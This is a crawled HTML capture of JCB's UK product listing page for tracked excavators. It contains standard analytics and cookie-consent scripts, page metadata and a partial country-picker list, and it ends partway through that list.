

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/products/machines/tracked-excavators/
body_size: 22637
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '8e03c222-c90f-4e24-95f6-bc6cb3958e61'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>JCB Tracked Excavator Range | 13 to 40 tonnes | JCB</title>

    <meta name="description" content="Discover JCB&#x27;s range of industry leading tracked excavators, from 11 to 40 tonnes. Four working modes mean you can tailor your 360 track excavator&#x27;s performance perfectly to any application in any environment." />
    <meta name="keywords" content="Tracked Excavator, excavator, JCB excavator, X Series, tracked excavators for sale UK," />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/products/machines/tracked-excavators/" />
    <meta property="og:title" content="JCB Tracked Excavator Range | 13 to 40 tonnes | JCB" />
    <meta property="og:description" content="Discover JCB&#x27;s range of industry leading tracked excavators, from 11 to 40 tonnes. Four working modes mean you can tailor your 360 track excavator&#x27;s performance perfectly to any application in any environment." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/tracked-excavators/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/tracked-excavators/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/tracked-excavators/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/tracked-excavators/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/machines/excavators/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/machines/tracked-excavators/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/tracked-excavators/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/tracked-excavators/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/machines/tracked-excavators/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/excavadora-de-orugas/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/tracked-excavators/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/excavadora-de-orugas/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/machines/tracked-excavators/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/tracked-excavators/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/grote-graafmachines/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/maquinas/escavadeiras-hidraulicas/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/tracked-excavators/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/en-GB/products/machines/tracked-excavators/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
